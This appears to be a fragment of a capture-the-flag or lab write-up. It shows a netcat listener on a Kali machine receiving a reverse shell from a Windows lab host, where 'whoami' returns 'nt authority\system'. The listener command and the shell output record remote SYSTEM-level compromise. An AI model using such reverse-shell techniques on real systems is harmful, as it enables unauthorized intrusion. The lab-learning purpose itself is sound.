 root@kali# nc -nlvp 1234
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1234
Ncat: Listening on 0.0.0.0:1234
Ncat: Connection from 10.10.10.169.
Ncat: Connection from 10.10.10.169:50160.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system